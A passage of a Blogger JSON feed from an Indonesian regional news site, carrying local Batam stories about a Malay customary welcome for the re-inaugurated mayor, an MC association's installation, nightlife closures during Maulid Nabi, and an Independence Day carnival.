(15\/3\/2021).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetua LAM Kecamatan Nongsa, Dato\u0026nbsp; Mazlan mengucapkan selamat atas dilantiknya Wali Kota Batam, Muhammad Rudi dan Wakil Wali Kota Batam, Amsakar Achmad periode kedua. Ia berharap pembangunan kedepan nyata sesuai dengan visi misi Kota Batam menjadi Bandar Dunia Madani dan kota modern dan sejahtera.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Penyabutan ini secara adat tabur beras kunyit sebagai bentuk rasa syukur masyarakat atas dilantiknya Pak Rudi dan Pak Amsakar sebagai Wali Kota Batam dan Wakil Wali Kota Batam,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUsai tabur beras kunyit, Rudi-Amsakar disambut dengan silat Melayu diiringi gendang nafiri melambangkan bahwa pembangunan kedepan harus bekerja keras mewujudkan pembangunan Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWakil Wali Kota Batam, Amsakar Achmad merasakan bahagia dan tersanjung atas inisiasi yang dilakukan oleh para dato dato dari LAM\u0026nbsp; \u0026nbsp;atas penyambutan, doa dan ucapan selamat dilakukan secara adat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Para orang tua kita menyambut dengan ketulusan, memaknai harapan besar agar era kepemimpinan Rudi-Amsakar melakukan terobosan optimal lagi untuk Batam lebih maju, masyarakat Batam akan memicu bagi kami berkerja optimal lagi,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar mengucapkan terima kasih atas dukungan komponen masyarakat mulai dari prosesi pelantikan di Gedung Daerah Provinsi Kepri hingga penyambutan di Kota Batam oleh para tokoh Melayu dan partai politik. \"Terlihat sekali dukungan komponen masyarakat dari acara prosesi pelantikan, walaupun undangan terbatas undangan membludak, di pelabuhan ada tokoh Melayu Batam, partai politik dari Golkar, PSI, menyambut. Kita harapkan modal bagi kami semakin solid dan kokoh,\" ucapnya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeriode kedua ini, sesuai dengan perjanjian pada Paripurna Dewan Perwakilan Rakyat Daerah (DPRD) Kota Batam dan Debat Pilwako Batam Amsakar menyampaikan visi saat ini berbeda, sebelumnya Mewujudkan Batam Bandar Dunia Madani bergeser menjadi Mewujudkan Batam Bandar Dunia Madani Modern dan Sejahtera.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mewujudkan Batam Bandar Dunia Madani Modern dan Sejahtera, kami turunkan dalam misi mempercepat pertumbuhan ekonomi, melanjutkan pengembangan infrastruktur, mengembangkan sumber daya manusia, mewujudkan percepatan hinterland sebagai penyangga mainland,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETahun pertama ini, Rudi-Amsakar akan melaksanakan pembangunan di Batam 15 proyek kombinasi antara Pemerintah Kota (Pemko) Batam, Badan Pengusahaan (BP) Batam, dan Kementerian. \"Awal tahun yang spektakuler akan mengubah akan memperlihatkan wajah Batam signifikan Bengkong tertata, Nongsa, tertata, Simpang Taiwan ke Nongsa, Pelabuhan Batu Ampar ke Kodim,\" sebutnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETahun kedua melanjutkan lagi bersama Kementerian Ketenagakerjaan RI akan membangun Balai Latihan Kerja (BLK) di Nongsa dan akan memberikan ruang penciptaan SDM di Kota Batam. \"PIK akan tetap berjalan, intensif imam masjid, guru, ikatan pendeta menetap, RT RW, guru honor, guru swasta terus berlanjut,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk pariwisata Rudi-Amsakar sudah merencanakan, saat ini posisi KEK Nongsa Digital Park ditambah sekupang wilayah kesehatan, membuka ruang besar dengan revitalisasi Pelabuhan Batu Ampar serta menyelesaikan Covid-19. \"Untuk meningkatkan kunjungan wisatawan di Kota Batam,\" ungkapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAsisten Pemerintahan dan Kesejahteraan Rakyat Kota Batam, Yusfa Hendri bangga kepemimpinan Rudi-Amsakar bisa melanjutkan kembali di periode kedua. Artinya akan menjadikan pembangunan Kota Batam di infrastruktur lebih mantap lagi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dalam pelantikan dan penyambutan kita melihat pemimpin mengedepankan budaya tempatan, ini menunjukkan kedekatan masyarakat Kota Batam,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata mengucapkan selamat atas dilantiknya Wali Kota Batam, Muhammad Rudi dan Wakil Wali Kota Batam, Amsakar Achmad. Ardi menyampaikan penyambutan dilakukan secara adat Melayu secara khidmat sebagai bentuk rasa syukur tokoh Melayu, masyarakat Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Melangkahkan kaki pertama di tanah Kota Batam Pak Wali dan Pak Wawa usai dilantik disambut dengan adat Melayu yang kental,\" pungkasnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7617461724448470770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7617461724448470770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/usai-dilantik-pasangan-ramah-disambut.html","title":"Usai Dilantik, Pasangan Ramah Disambut Prosesi Adat Melayu Tabur Beras Kunyit"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGrd0aq-EoJIq5T5xYPjV1iB9VMDab_Xy86fku-yDVHS2DPfmBt-1BL17gDByJ4e2RONbmDefzqHOww5-aNAJyINPV_g8uxVxkVRBewPIFtwOCv6qnCzrvlt47gsqs7b4y9bf0yYdgS8\/s72-w640-h426-c\/IMG-20210315-WA0034.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8502624291292957175"},"published":{"$t":"2021-03-14T09:56:00.004+07:00"},"updated":{"$t":"2021-03-14T09:56:34.352+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tanpa Pembawa Acara Sebuah Kegiatan Terasa Garing, Rudi Lantik Perwara Batam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYARs4gf0nXwIv-JVciiJWrpVOEFrXnIbinBcV-Fvb9JgTGn1NwixBUfyuS4q05hHYDluB1ueDDtlVpfIlpzj7uApBfpx2VESEHqpHkS-f_Zxu9AcKKFIP6teZkuFEWODgHBGw7kYNBG0\/s960\/IMG-20210314-WA0000.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYARs4gf0nXwIv-JVciiJWrpVOEFrXnIbinBcV-Fvb9JgTGn1NwixBUfyuS4q05hHYDluB1ueDDtlVpfIlpzj7uApBfpx2VESEHqpHkS-f_Zxu9AcKKFIP6teZkuFEWODgHBGw7kYNBG0\/w640-h480\/IMG-20210314-WA0000.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, melantik pengurus Perkumpulan Pembawa Acara (Perwara) bentukan Dinas Kebudayaan dan Pariwisata (Disbudpar) Batam. Pelantikan pengurus Perwara periode 2021-2023 tersebut dilaksanakan di Mega Mall, Sabtu (13\/3\/2021) malam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Selamat atas pengukuhan pengurus Perwara, semoga bisa berkolaborasi dengan pemerintah dalam menangani persoalan di Batam, salah satunya ikut menyosialisasikan protokol kesehatan,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMenurut Rudi, keberadaan Perwara dinilai penting dan diharapkan bisa berkontribusi bagi kemajuan Kota Batam. Ia juga meminta para pengurus Perwara membantu program-program pemerintah. Salah satunya, program pembangunan yang sedang gencar dilakukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Sama-sama kita berjuang melawan pandemi Covid-19 demi membangkitkan ekonomi Batam,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, pihaknya sedang menjalankan program vaksinasi. Bahkan, untuk tahap II ini, Batam menargetkan 7.272 sasaran. Ia juga menargetkan agar pengurus Perwara dapat giliran divaksin nantinya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita memprioritaskan, mereka yang mobilitasnya tinggi dan sering bertemu dengan orang lain,\" kata Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam pelantikan tersebut, hadir langsung Wakil Gubernur Kepri, Marlin Agustina. Istri Wali Kota Batam tersebut mengapresiasi keberadaan Perwara. Ia berharap, pembentukan ini diiringi pembentukan Perwara\u0026nbsp; \u0026nbsp;tingkat Provinsi Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Pengukuhan Perwara sangat luar biasa, semoga ada Perwara Kepri. Tadinya saya kaget banyak MC berkumpul di sini. Mudah-mudahan saya menjadi bagian dari Perwara,\" kata Marlin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa berpesan, Perwara harus menjadi wadah bagi para pembawa acara agar lebih terarah. Bahkan, ia berharap ke depan perlu ada sekolah Perwara ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Yang penting, ke depan jangan terpecah. Nanti ada Perwara 1 Perwara 2 dan sebagainya. Saya berharap Ketua Perwara mampu mengakomidir permasalahan yang timbul dan mengedepankan musyawarah,\" pesan Marlin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Ketua Perwara, Agustiar Abbas, mengaku siap berkontribusi bagi daerah. Ia juga meminta pemerintah bisa menjadi sandaran bagi Perwara ke depannya. \"Kami harapkan ada pelatihan dan sertifikasi bagi para MC di Batam,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, pengukuhan Perwara dimeriahkan deretan event yang digelar selama empat hari, dimulai tanggal 11 hingga 14 Maret 2021, bertempat di Mega Mall, Batam Centre. Perwara Kota Batam terdiri dari 130 orang anggota termasuk Dewan Pembina dan Dewan Pakar yang berasal dari 5 profesi, di antaranya adalah Pembawa Acara (MC), Presenter Televisi, Penyiar Radio, Moderator dan Public Speaking Trainer di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kami berterima kasih kepada Pak Ardi (Kepala Disbudpar) Kota Batam, terbentuknya Perwara atas gagasannya beliau usai dilantik menjadi Kepala Disbudpar Kota Batam dua tahun yang lalu,” ucapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Disbudpar Kota Batam, Ardiwinata, menyampaikan Perwara sebagai perpanjangan tangan pemerintah menyampaikan informasi kepada masyarakat, soal pariwisata, protokol kesehatan, dan sebagainya. Ke depan, Ardi mendorong kegiatan berlangsung spekatuler dan dikemas menarik untuk meningkatkan pariwisata dan ekonomi kreatif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Selamat atas pengukuhan ini, semoga menjadi wadah bagi para pembawa acara di Batam. Jaga selalu kekompakan,\" ujar Ardi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8502624291292957175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8502624291292957175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/tanpa-pembawa-acara-sebuah-kegiatan.html","title":"Tanpa Pembawa Acara Sebuah Kegiatan Terasa Garing, Rudi Lantik Perwara Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYARs4gf0nXwIv-JVciiJWrpVOEFrXnIbinBcV-Fvb9JgTGn1NwixBUfyuS4q05hHYDluB1ueDDtlVpfIlpzj7uApBfpx2VESEHqpHkS-f_Zxu9AcKKFIP6teZkuFEWODgHBGw7kYNBG0\/s72-w640-h480-c\/IMG-20210314-WA0000.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4494135639853410753"},"published":{"$t":"2020-10-29T13:56:00.002+07:00"},"updated":{"$t":"2020-10-29T13:56:44.618+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pub, Diskotik, Gelper, Casino, Massage di Batam Wajib Tutup Selama Maulid Nabi Muhammad SAW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO42-Ctp5tdKKmpZ8_MOgzBjDhY_6dR9ly5807yC-CuwegbBeJPyFZT1UbT1VHtMZvXrf3oKC0d7pL6IMD5FvyK0zy17WRvHi4tZcX50WDmCFk6NUVkoahT5NRtEqVXtWCD01wCeOOQwk\/s600\/IMG_20201029_135449.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"600\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO42-Ctp5tdKKmpZ8_MOgzBjDhY_6dR9ly5807yC-CuwegbBeJPyFZT1UbT1VHtMZvXrf3oKC0d7pL6IMD5FvyK0zy17WRvHi4tZcX50WDmCFk6NUVkoahT5NRtEqVXtWCD01wCeOOQwk\/w640-h374\/IMG_20201029_135449.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003EBATAM - Pemerintah Kota (Pemko) Batam menutup tempat hiburan malam pada Rabu-Kamis (28-29\/10\/2020). Hal itu sesuai peraturan dalam rangka menghormati hari besar keagamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003EPenjabat sementara (Pjs) Wali Kota Batam, Syamsul Bahrum mengatakan, untuk peringatan hari besar kali ini yakni Maulid Nabi Muhammad SAW. Untuk itu, semua tempat hiburan malam seperti diskotek, karaoke, pub, bar, musik hidup, klub malam, panti pijat, dan spa.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Semua wajib tutup sesuai surat edaran 143\/DISBURPAR-SOW\/VII\/2020 tentang Penghormatan Hari-hari Besar Agama,” ujarnya, Rabu (28\/10\/2020).\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003EAdapun waktu penutupan tempat hiburan tersebut mulai Rabu pukul 18.00 hingga Kamis pukul 18.00. Syamsul berharap semua pengelola tempat hiburan tersebut dapat mematuhi surat edaran demi ketertiban umum.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Akan ada pengawasan dari tim untuk memantau jika ada pengelola tak patuh,” kata dia.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003ESelain itu, pada momen cuti bersama ini, Syamsul mengimbau semua pelaku pariwisata untuk terus menerapkan protokol kesehatan. Ia berharap, fasilitas pendukung seperti tempat cuci tangan atau hand sanitizer tetap tersedia.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Tamu yang masuk hotel juga harus ditekankan menerapkan protokol yang sudah ada; pakai masker, jaga jarak, dan sebagainya,” kata dia.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003ETerpisah, Kepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata, juga mengingatkan pelaku pariwisata untuk menjaga Kebersihan, Kesehatan, Keselamatan dan Kelestarian Lingkungan (CHSE). Hal tersebut, kata dia, sejalan dengan program Pemerintah Pusat.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E“Ini upaya kita untuk meyakinkan wisatawan bahwa Batam aman untuk dikunjungi,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_201029_134304_543.sdocx--\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4494135639853410753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4494135639853410753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2020\/10\/pub-diskotik-gelper-casino-massage-di.html","title":"Pub, Diskotik, Gelper, Casino, Massage di Batam Wajib Tutup Selama Maulid Nabi Muhammad SAW"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO42-Ctp5tdKKmpZ8_MOgzBjDhY_6dR9ly5807yC-CuwegbBeJPyFZT1UbT1VHtMZvXrf3oKC0d7pL6IMD5FvyK0zy17WRvHi4tZcX50WDmCFk6NUVkoahT5NRtEqVXtWCD01wCeOOQwk\/s72-w640-h374-c\/IMG_20201029_135449.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-5738284283782085764"},"published":{"$t":"2020-08-16T18:57:00.003+07:00"},"updated":{"$t":"2020-08-16T18:57:30.338+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Sambut HUT RI ke-75, Sanggar Seni Trendy Club Gelar Carnaval di Taman Rusa Sekupang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARJsbBh3TpKn6uIptSWTC6rn15LUyrWSmGBCsAIFDHUZI1YTUbEm_lVoKIMnbp8cEn0cyHedsxVF27QaQ1fsYRnnIjHZmpPiQWzfSooaH_6HqMBj5NV_2R4LQtS4uYlu9SBmKeMlG0S0\/s1280\/IMG-20200816-WA0017.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhARJsbBh3TpKn6uIptSWTC6rn15LUyrWSmGBCsAIFDHUZI1YTUbEm_lVoKIMnbp8cEn0cyHedsxVF27QaQ1fsYRnnIjHZmpPiQWzfSooaH_6HqMBj5NV_2R4LQtS4uYlu9SBmKeMlG0S0\/w640-h426\/IMG-20200816-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBATAM - Memperingati Hari Kemerdekaan RI ke-75, Taman Rusa BP Batam di Sekupang, Batam diramaikan dengan dengan pertunjukan seni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebuah acara carnaval dengan tema Merah Putih, yang menampilkan pakaian adat, kostum art wear, dan kostum fashion carnaval diselenggarakan di lokasi wisata dan rekreasi tersebut, Minggu (16\/8\/2020).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara carnaval makin semarak dengan pertunjukan tari kreasi dan hiphop oleh Sanggar Seni Trendy Club, Batu Aji.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYanie, Pimpinan Sanggar Trendy Club Batam, mengatakan, tujuan penyelenggaraan pertunjukan seni ini adalah dalam rangka memperingati Hari Kemerdekaan RI yang ke-75.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Walaupun dalam kondisi pandemik seperti ini, kami ingin mengajarkan kepada anak-anak untuk menumbuhkan rasa nasionalisme bahwa besok Senin tanggal 17 Agustus 2020 adalah Hari Kemerdekaan RI,” kata Yanie.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, pelaksanaan kegiatan ini disesuaikan dan memperhatikan protokol Kesehatan pencegahan Covid-19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertunjukkan seni dibagi dalam beberapa sesi, dengan rangkaian acaranya terdiri dari penampilan karya seni rupa, pertunjukkan karnaval dengan tema Merah Putih, karnaval baju adat, kostum etnik, kostum art wear, dan kostum fashion karnaval, serta pertunjukan tari kreasi dan hiphop.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGeneral Manager Hunian, Gedung, Agribisnis dan Taman, Herawan, mengatakan, kegiatan hari ini merupakan pertunjukan seni yang dilaksanakan oleh Sangar Seni Trendy Club Batam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sebagai bentuk pertanda bahwa kita harus segera kembali bergerak untuk menghidupkan kembali kegiatan-kegiatan ekonomi, pendidikan, dan sosial dengan tatanan kehidupan baru, walaupun dengan menerapkan protokol 